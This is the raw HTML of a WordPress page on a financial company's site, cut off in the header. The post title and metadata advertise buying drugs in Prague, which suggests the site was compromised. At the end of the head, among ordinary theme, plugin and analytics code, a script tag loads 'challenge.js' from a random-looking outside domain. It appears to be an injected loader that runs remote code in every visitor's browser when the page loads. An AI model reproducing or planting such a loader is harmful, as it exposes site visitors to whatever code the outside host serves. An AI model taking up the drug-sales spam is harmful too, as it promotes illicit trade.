

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%BF%D1%80%D0%B0%D0%B3%D0%B0-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C/
body_size: 13156
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Наркотики прага купить &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/2670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b3%d0%b0-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/" />
<link rel='shortlink' href='https://fdcng.com/?p=2670' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b0-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b0-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Наркотики прага купить"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b3%d0%b0-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/"/>

<meta itemprop="name" content="Наркотики прага купить"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-2670 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
